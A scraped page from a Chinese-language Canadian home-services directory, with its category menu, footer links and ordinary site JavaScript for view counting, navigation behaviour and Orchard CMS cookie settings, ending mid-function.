<div style="padding-bottom: 8px;">
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-search"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E9%AA%8C%E6%88%BF%E6%9C%8D%E5%8A%A1">验房服务</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-cloud"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E5%9C%B0%E4%B8%8B%E5%AE%A4%E8%A1%A5%E6%BC%8F">防水补漏</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-plus"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E7%BF%BB%E5%BB%BA%E5%8A%A0%E5%BB%BA">翻建加建</a></div>
</div>
<div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-star"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E7%95%99%E5%AD%A6%E7%A7%BB%E6%B0%91">留学移民</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-cog"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E5%AE%B6%E7%94%B5%E7%BB%B4%E4%BF%AE">家电维修</a></div>
<div class="col-xs-4 col-sm-4 col-lg-4 col-md-4"><span style="color: #034786;" class="glyphicon glyphicon-remove"></span> <a style="color: black; font-size: 14px;" href="https://www.58home.space/Profile/Business?Options.OnlyVerified=true&amp;TopBusinessType=%E6%8D%95%E8%99%AB%E6%9D%80%E8%99%AB">捕虫杀虫</a></div>
</div>
</div>
</div>
</article></div>
                </div>
        </div>
            <aside id="aside-second" class="aside-second">
                <div class="zone zone-aside-second">
<article class="widget-aside-second widget-html-widget widget">
    <div class="hidden-xs" style="margin-top: 9px;">
<div style="padding-top: 8px; text-align: left;">
<div class="row hidden-xs"><!--<div class="col-md-12">
                <img class="img-rounded" style="width: 100%;" src="/Media/Default/58fd/mall-t5-1.jpg" alt="" />
            </div>-->
<div class="col-md-12" style="text-align: center;"><img style="width: 100%; margin: 0; padding: 0;" src="/Media/Default/58fd/mall-t5-1.jpg" alt="" />
<div class="panel-group hidden-sm hidden-xs" id="menu" style="margin-top: 15px;"><a href="/mall/all" class="list-group-item panel-heading" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;"> 全部商家 </a>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sm" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;"> 财务保险 <span style="float: right;"><span class="caret"></span></span></a>
<div id="sm" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/accounting-tax" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">会计税务</a> <a class="list-group-item small panel-body" href="/mall/all/insurance" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;"> 保险投资</a></div>
</div>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sl" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;"> 房产买卖服务 <span style="float: right;"><span class="caret"></span></span></a>
<div id="sl" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/real-agent" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">地产经纪</a> <a class="list-group-item small panel-body" href="/mall/all/loan" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">房屋贷款</a> <a class="list-group-item small panel-body" href="/mall/all/law" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">房屋法律</a> <a class="list-group-item small panel-body" href="/mall/all/home-inspection" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">验房服务</a> <a class="list-group-item small panel-body" href="/mall/all/fwpg" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">房屋评估</a></div>
</div>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sl01" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;">屋内装修<span style="float: right;"><span class="caret"></span></span></a>
<div id="sl01" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/jzzx" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">建筑装修</a> <a class="list-group-item small panel-body" href="/mall/all/cgsc" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">橱柜石材</a> <a class="list-group-item small panel-body" href="/mall/all/yqfs" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">油漆粉刷</a> <a class="list-group-item small panel-body" href="/mall/all/mcdb" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">门窗地板</a></div>
</div>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sl02" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;">屋外装修<span style="float: right;"><span class="caret"></span></span></a>
<div id="sl02" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/roofing" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">屋顶车库</a> <a class="list-group-item small panel-body" href="/mall/all/jzsj" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">建筑设计</a></div>
</div>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sl03" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;">屋内服务<span style="float: right;"><span class="caret"></span></span></a>
<div id="sl03" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/appliance" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">冷暖空调</a> <a class="list-group-item small panel-body" href="/mall/all/bwgr" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">保温隔热</a> <a class="list-group-item small panel-body" href="/mall/all/sgtq" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">水管通渠</a> <a class="list-group-item small panel-body" href="/mall/all/jdwx" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">家电维修</a> <a class="list-group-item small panel-body" href="/mall/all/electrical" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">电力电器</a> <a class="list-group-item small panel-body" href="/mall/all/furniture" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">家居百货</a> <a class="list-group-item small panel-body" href="/mall/all/lights" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">灯饰家具</a><a class="list-group-item small panel-body" href="/mall/all/basement" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">地下室服务</a></div>
</div>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sl04" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;">屋外服务<span style="float: right;"><span class="caret"></span></span></a>
<div id="sl04" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/clean" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">虫害防治</a> <a class="list-group-item small panel-body" href="/mall/all/shumuyuanyi" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">树木园艺</a></div>
</div>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sl05" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;">生活服务<span style="float: right;"><span class="caret"></span></span></a>
<div id="sl05" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/carservice" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">二手车交易</a> <a class="list-group-item small panel-body" href="/mall/all/cellphone" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">手机计划</a> <a class="list-group-item small panel-body" href="/mall/all/currencyexchange" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">外币兑换</a> <a class="list-group-item small panel-body" href="/mall/all/moving" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">搬家清洁</a> <a class="list-group-item small panel-body" href="/mall/all/fdbj" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">防盗报警</a> <a class="list-group-item small panel-body" href="/mall/all/pm" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">物业管理</a> <a class="list-group-item small panel-body" href="/mall/all/overseafurniture" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">海淘家具</a> <a class="list-group-item small panel-body" href="/mall/all/bookstore" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">中文书城</a></div>
</div>
<div class="panel panel-default" style="padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"><a href="#sl06" class="list-group-item panel-heading" data-toggle="collapse" data-parent="#menu" onmouseover="this.style.background='#034786'; this.style.color='white';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-weight: bold;">学习培训<span style="float: right;"><span class="caret"></span></span></a>
<div id="sl06" class="panel-collapse collapse"><a class="list-group-item small panel-body" href="/mall/all/edu" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">教育培训</a> <a class="list-group-item small panel-body" href="/mall/all/lxfw" onmouseover="this.style.background='#E6F7FF'; this.style.color='#0F86F3';" onmouseout="this.style.background='white'; this.style.color='black';" style="background: white; color: black; font-size: 13px; padding-left: 40px;">留学服务</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</article></div>
            </aside>
    </div>
</div>
</div>
    <div id="layout-footer" class="group">
        
        <footer id="footer">
                            <div id="footer-sig" class="group">
                    <div class="zone zone-footer">
<article class="widget-sqcode-icon widget-footer widget-html-widget widget">
    <div class="hidden-md hidden-lg hidden-sm" style="margin-top: -30px;"><img src="/Media/Default/firstpage/firstpage-icon3.jpg" style="width: 0px; height: 0px; overflow: hidden;" /></div>
<div class="container  hidden-md hidden-lg hidden-sm">
<div class="row hidden-md hidden-lg hidden-sm">
<div class="col-xs-6"><a href="/"><img class="img-responsive" style="padding-left: 25px; padding-right: 15px;" src="/Media/Default/58fd/58fd-logo/58fd-logo10.png" /></a></div>
<div class="col-xs-6"><img class="img-responsive" style="padding-left: 15px; padding-right: 25px;" src="/Media/Default/58fd/58fd-wechat9.png" /></div>
</div>
</div>
</article>
<article class="widget-footer widget-culture-picker-widget widget">
    



<div class="change-culture" style="text-align:center;margin-bottom:3px;">
        <div class="select-language"></div>
            <a style="" href="/ChangeCulture?culture=en-US">English</a>
                <span>&nbsp;</span>
</div>
</article>


    <div class="credits" style="text-align:center">
        <span>
            <a href="https://58home.ca/telegram">
                <img width="32" src="https://58home.ca/Media/Default/58fd/apps/telegram-Logo300.png" />
            </a>
        </span>
        &nbsp;&nbsp;
        <span>
            <a href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzIyOTE3OTM2OQ==&scene=124#wechat_redirect">
                <img width="32" src="/Media/Default/58fd/apps/wechat88.png" />
            </a>
        </span>
        &nbsp;&nbsp;
        <span>
            <a href="https://www.youtube.com/channel/UCszTklBmTC8rYz0d6dUUiCw?view_as=subscriber">
                <img width="30" src="/Media/Default/58fd/apps/youtube88-2.png" />
            </a>
        </span>
        &nbsp;&nbsp;
        <span>
            <a href="https://play.google.com/store/apps/details?id=net.tor58fd&rdid=net.tor58fd">
                <img width="30" src="/Media/Default/58fd/apps/google-play.png" />
            </a>
        </span>
        &nbsp;&nbsp;
        <span>
            <a href="https://itunes.apple.com/ca/app/58fd-net/id1241808813?mt=8">
                <img width="28" src="/Media/Default/58fd/apps/apple.png" />
            </a>
        </span>
        <br />
        <p style="margin-top:3px;margin-bottom:3px;color:gray">
            <span class="copyright">房东网&nbsp;&#169;&nbsp;版权所有&nbsp;2026</span>
            &nbsp;|&nbsp;<span><a style="color:gray" href="/terms-of-use">免责声明</a></span>
        </p>

    </div>
</div>
                </div>
        </footer>
    </div>

    <script src="/Modules/Orchard.Resources/scripts/jquery.min.js" type="text/javascript"></script>
<script src="/Core/Shapes/scripts/base.js" type="text/javascript"></script>
<script src="/Modules/NGM.ContentViewCounter/scripts/knockout-2.3.0.js" type="text/javascript"></script>
<script src="/Modules/NGM.ContentViewCounter/scripts/user-view.js" type="text/javascript"></script>
<script src="/Themes/PJS.Bootstrap/scripts/bootstrap-3.3.5/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/Themes/PJS.Bootstrap/scripts/custom.js" type="text/javascript"></script>
<script src="/Themes/PJS.Bootstrap/scripts/video-js-7.6.5/video.min.js" type="text/javascript"></script>
<script src="/Themes/PJS.Bootstrap/scripts/video-js-7.6.5/Youtube.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
    var userViewSettings = {
        contentItemId: 46395,
        userViewActionUrl: '/api/NGM.ContentViewCounter/UserView',
        isDetail:1,
    };
//]]>
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.58home.ca/Modules/NGM.ContentViewCounter/scripts/user-view.js
body_size: 1682
content:
$(function () {
    (function (settings) {
        function ajaxRequest(type, url, data, datatype) {
            var options = {
                dataType: datatype || "json",
                contentType: "application/json",
                cache: false,
                async: true,
                type: type,
                data: data ? data.toJson() : null,
                error: function (xhr,errorType,exception) {
                    var errorMessage = exception || xhr.statusText;
                }
            };
            return $.ajax(url,options);
        }

        function userViewViewModel(totalViews) {
            var self = this;
            self.totalViews = ko.observable(totalViews);
            var id = settings.contentItemId;
            var actionUrl = settings.userViewActionUrl;

            var url = actionUrl + "/" + id;

            self.getTotalUserViews = function () {
                ajaxRequest("get", url)
                .done(function (data) {
                    self.totalViews(data.totalViews);
                    if (settings.isDetail === 1) {
                        viewModel.updateUserViews();
                    }
                })
                .fail(function () { })
            };

            self.updateUserViews = function () {
                ajaxRequest("put", url);
            }
            
        }

        var viewModel = new userViewViewModel();

        ko.applyBindings(viewModel);

        viewModel.getTotalUserViews();
        //if (settings.isDetail === 1) {
        //    viewModel.updateUserViews();
        //}

    })(window.userViewSettings)
})

--- FILE ---
content_type: application/javascript
request_url: https://www.58home.ca/Themes/PJS.Bootstrap/scripts/custom.js
body_size: 5289
content:
$(document).ready(function () {
    // NAVIGATION
    // change submenu arrow
    $('.dropdown-menu i').removeClass('fa-angle-down').addClass('fa-angle-right').addClass('pull-right');

    // make sure submenu item links work
    $('.dropdown-menu > .dropdown > a').click(function () {
        window.location.href = $(this).attr('href');
    });

    var navbarHeight = $('.navbar-fixed-top').height();
    $('body').css('padding-top', navbarHeight + 'px');

    // add top margin to first container below menu when using fixed navbar
    //$('.navbar-wrapper .navbar-fixed-top').parent('div').next('div').css('margin-top', ($('.navbar-fixed-top').height() + 20) + 'px');
    //$(window).resize(function () {
    //    $('.navbar-wrapper .navbar-fixed-top').parent('div').next('div').css('margin-top', ($('.navbar-fixed-top').height() + 20) + 'px');
    //});

   // $('.navbar-wrapper .navbar-fixed-top').parent('div').next('div').css('margin-top', $('.navbar-fixed-top').height() + 'px');
    $(window).resize(function () {

      //  $('.navbar-wrapper .navbar-fixed-top').parent('div').next('div').css('margin-top', $('.navbar-fixed-top').height() + 'px');
        var navbarHeight = $('.navbar-fixed-top').height();
        $('body').css('padding-top', navbarHeight + 'px');

    });
    

    // add bottom margin to body equal to the footer height when using sticky footer
    if ($('html').hasClass('sticky-footer')) {
        var footerHeight = $('#layout-footer').height();
       
        $('body').css('margin-bottom', footerHeight +30 + 'px');
        
        //padding - top: 80px
    }

    // ALERTS
    $('.alert').alert();

    // FORMS
    $('.input-validation-error').addClass('form-control');
    $('.input-validation-error').prev('label').addClass('control-label');
    $('.input-validation-error').closest('.form-group').addClass('has-error');

    // PAGINATION
    $('#pagination ul').removeClass('pager').addClass('pagination');
    $('#pager-current').parent('li').addClass('active');

    // TO TOP
    $(window).scroll(function () {
        if ($(this).scrollTop() !== 0) {
            $("#toTop").fadeIn();
        } else {
            $("#toTop").fadeOut();
        }
    });

    //$(window).on('scroll', function (e) {
    //    $('.navbar').toggleClass('navbar-fixed-top', $(window).scrollTop() < 150);
    //});

    $(window).scroll(function (e) {

        // add/remove class to navbar when scrolling to hide/show
        var scroll = $(window).scrollTop();
        if (scroll >= 220) {
            $('.navbar').addClass("navbar-hide");
        } else {
            $('.navbar').removeClass("navbar-hide");
        }

    });


    $("#toTop").click(function () {
        $("body,html").animate({ scrollTop: 0 }, 2e3);
    });

    // PASSWORD CAPS LOCK ON ALERT
    $('input[type=password]').keypress(function (e) {
        kc = e.keyCode ? e.keyCode : e.which;
        sk = e.shiftKey ? e.shiftKey : ((kc == 16) ? true : false);
        if (((kc >= 65 && kc <= 90) && !sk) || ((kc >= 97 && kc <= 122) && sk)) {
            if (!$(this).next('.capsAlert').length) {
                $(this).after('<span class="capsAlert text-warning"><i class="fa fa-warning"></i>&nbsp;Caps Lock is on</span>');
            }
        }
        else {
            $(this).next('.capsAlert').remove();
        }
    });

    $("#blog-post-body img").addClass("img-responsive center-block");
    $(".thread img").addClass("img-responsive center-block");
    $(".product img").addClass("img-responsive");

//var $viewportMeta = $('meta[name="viewport"]');
//$('input, select, textarea').bind('focus blur', function(event) {
//$viewportMeta.attr('content', 'width=device-width,initial-scale=1,maximum-scale=' + (event.type == 'blur' ? 10 : 1));
//});

$(".carousel").on("touchstart", function(event){
        var xClick = event.originalEvent.touches[0].pageX;
    $(this).one("touchmove", function(event){
        var xMove = event.originalEvent.touches[0].pageX;
        if( Math.floor(xClick - xMove) > 5 ){
            $(this).carousel('next');
        }
        else if( Math.floor(xClick - xMove) < -5 ){
            $(this).carousel('prev');
        }
    });
    $(".carousel").on("touchend", function(){
            $(this).off("touchmove");
    });
});


});

function log(str) {
    $('#result').text($('#result').text() + " " + str);
};
    
function inVokeData() {
    if (typeof wxSharedData != 'undefined') {
        log("called invoke ..");
        try {
            invokeCSharpAction(wxSharedData);
        } catch (err) {
            log(err);
        }

    } else {
        log("wxSharedData undefined");
    }
 };
    
if (typeof invokeCSharpAction === 'undefined') {
    log("Created a new function");
    function invokeCSharpAction(data)
    { 
       if (typeof window.webkit !== 'undefined'){
          window.webkit.messageHandlers.invokeAction.postMessage(data); 
       }else{
          if(typeof jsBridge !== 'undefined'){
             jsBridge.invokeAction(data);
          }
       }
    }
    inVokeData();
    
} else {
    console.log("call inVokeData");
    inVokeData();

}

--- FILE ---
content_type: application/javascript
request_url: https://www.58home.ca/Core/Shapes/scripts/base.js
body_size: 16570
content:
(function ($) {
    // Some simple settings storage/retrieval
    $.extend({
        orchard: {
            __cookieName: "Orchrd", // Orchard, on a diet
            __cookieExpiration: 180, // roughly 6 months
            ___doCookiePathHack: null,
            __doCookiePathHack: function (path) {
                if ($.orchard.___doCookiePathHack != null) {
                    return $.orchard.___doCookiePathHack;
                }
                var testCookie = "__orchard__";
                $.cookie(testCookie, "1", { path: path });
                $.orchard.___doCookiePathHack = !$.cookie(testCookie);
                $.cookie(testCookie, null);
                return $.orchard.___doCookiePathHack;
            },
            cookie: function (scope, value, options) { // a light-weight wrapper around $.cookie for an Orchard.* cookie name
                // because some browsers are weird about the path
                if (options && options.path && $.orchard.__doCookiePathHack(options.path)) {
                    options.path = options.path.substring(0, options.path.lastIndexOf("/"));
                }
                return $.cookie($.orchard.__cookieName + (scope ? scope.toLowerCase() : ""), value, options);
            },
            cookiesInTheOrchard: function () {
                return $.orchard.cookiesLike($.orchard.__cookieName);
            },
            cookiesLike: function (name) {
                var jar = [];
                // taken from the $.cookie plugin to get all of the cookies that begin with the name
                if (document.cookie && document.cookie != '') {
                    var cookies = document.cookie.split(';');
                    for (var i = 0; i < cookies.length; i++) {
                        var cookie = jQuery.trim(cookies[i]);
                        // Does this cookie string begin with the name we want?
                        if (cookie.split("=")[0].substring(0, name.length) === (name)) {
                            jar.push(decodeURIComponent(cookie.substring(cookie.indexOf("=") + 1)));
                        }
                    }
                }
                return jar;
            },
            setting: function (name, value, options) { // cookie-stored settings (only, at the moment)
                if (value && value.path) {
                    options = value;
                    value = undefined;
                }
                var key = (name + ((options && !!options.key && ("-" + options.key)) || "")).replace(/\W+/g, "-");
                if (typeof value === "undefined") { // try to get the setting value from the default "root" cookie
                    var cookies = $.orchard.cookiesInTheOrchard();
                    for (var i = 0; i < cookies.length; i++) {
                        var data = $.parseJSON(cookies[i]);
                        var value = data && data[key];
                        if (typeof value !== "undefined") {
                            return value;
                        }
                    }
                    return undefined;
                }
                else { // store the setting value - the setting isn't removable by the way, setting to "" might be enough for most cases
                    var scope = (options && options.path && options.path.replace(/\W+/g, "-")) || ""; // this could become a problem with long paths as it's appended to the cookie name
                    var cookie = $.orchard.cookie(scope);
                    var newData = (cookie && $.parseJSON(cookie)) || {};
                    newData[key] = value;
                    var dataString = (function (obj) { //todo: pull out into a seperate function
                        if (!obj) { return ""; }
                        var k, str = "{";
                        for (k in obj) { // only really simple stringification
                            str = str + "\"" + k + "\":\"" + obj[k] + "\",";
                        }
                        if (str.length > 1) {
                            str = str.substring(0, str.length - 1);
                        }
                        return str + "}";
                    })(newData);
                    $.orchard.cookie(scope, dataString, { expires: $.orchard.__cookieExpiration, path: (options && options.path) || "/" }); // todo: default path should be app path
                }
            }
        }
    });
    // Some input (auto)focus and input-controlled toggle
    $.fn.extend({
        helpfullyFocus: function () {
            var _this = $(this);
            var firstError = _this.find(".input-validation-error").first();
            // try to focus the first error on the page
            if (firstError.length === 1) {
                firstError.focus();
                return _this;
            }
            // or, give it up to the browser to autofocus
            if ('autofocus' in document.createElement('input')) {
                return _this;
            }
            // otherwise, make the autofocus attribute work
            var autofocus = _this.find(":input[autofocus]").first();
            autofocus.focus();

            return _this;
        },
        helpfullyPlacehold: function () {
            var _this = $(this);

            // give it up to the browser to handle placeholder text
            if ('placeholder' in document.createElement('input')) {
                return _this;
            }
            // otherwise, make the placeholder attribute work
            $(":input[placeholder]")
                .each(function () {
                    var _this = $(this);
                    if (_this.val() === "") {
                        _this.val(_this.attr("placeholder")).addClass("placeholderd");
                    }
                })
                .on("focus", function () {
                    var _this = $(this);
                    if (_this.val() === _this.attr("placeholder")) {
                        _this.val("").removeClass("placeholderd");
                    }
                })
                .on("blur", function () {
                    var _this = $(this);
                    if (_this.val() === "") {
                        _this.val(_this.attr("placeholder")).addClass("placeholderd");
                    }
                });

            //make sure the placeholder value is not taken as the input value when submitting forms
            $("form").on("submit", function () {
                $(":input[placeholder].placeholderd").val("");
            });

            return _this;
        },
        toggleWhatYouControl: function () {
            var _this = $(this);
            var _controllees = $("[data-controllerid=" + _this.attr("id") + "]");

            _controllees.each(function () {
                var _controllee = $(this);

                var hiddenByDefault = _controllee.attr("data-defaultstate") == "hidden";
                var checkedOrSelected = _this.is(":checked") || _this.is(":selected");

                if (checkedOrSelected) {
                    if (!hiddenByDefault) {
                        _controllee.hide().show(); // <- unhook this when the following comment applies
                        // _controllees.slideUp(200); // <- hook this back up when chrome behaves, or when I care less...or when chrome behaves
                    } else {
                        _controllee.hide();
                    }
                } else {
                    if (!hiddenByDefault) {
                        _controllee.hide();
                    } else {
                        _controllee.show();
                    }
                }
            });

            _controllees.find("input").first().focus(); // <- aaaand a slideDown there...eventually

            return _this;
        }
    });
    // collapsable areas - anything with a data-controllerid attribute has its visibility controlled by the id-ed radio/checkbox
    $(function () {
        $("[data-controllerid]").each(function () {
            var controller = $("#" + $(this).attr("data-controllerid"));
            if (controller.data("isControlling")) {
                return;
            }
            controller.data("isControlling", 1);
            if (controller.is(":checkbox")) {
                controller.click($(this).toggleWhatYouControl).each($(this).toggleWhatYouControl);
            } else if (controller.is(":radio")) {
                $("[name='" + controller.attr("name") + "']").click(function () { $("[name='" + $(this).attr("name") + "']").each($(this).toggleWhatYouControl); }).each($(this).toggleWhatYouControl);
            }
            else if (controller.is("option")) {
                controller.parent().change(function() {
                    controller.toggleWhatYouControl();
                });
                controller.each($(this).toggleWhatYouControl);
            }
        });
    });
    // inline form link buttons (form.inline.link button) swapped out for a link that submits said form
    $(function () {
        $("form.inline.link").each(function () {
            var _this = $(this);
            var link = $("<a class='wasFormInlineLink' href='.'/>");
            var button = _this.children("button").first();
            link.text(button.text())
            .addClass(button.attr("class"))
            .click(function () { _this.submit(); return false; })
            .unload(function () { _this = 0; });
            _this.replaceWith(link);
            _this.css({ "position": "absolute", "left": "-9999em" });
            $("body").append(_this);
        });
    });
    // some default value add behavior
    $(function () {
        $("body").helpfullyFocus() // (do) a little better autofocus
            .helpfullyPlacehold(); // pick up on placeholders

    });
    // UnsafeUrl links -> form POST
    //todo: need some real microdata support eventually (incl. revisiting usage of data-* attributes)
    $(function () {
        var magicToken = $("input[name=__RequestVerificationToken]").first();
        if (!magicToken) { return; } // no sense in continuing if form POSTS will fail
        $("body").on("click", "a[itemprop~=UnsafeUrl], a[data-unsafe-url]", function() {
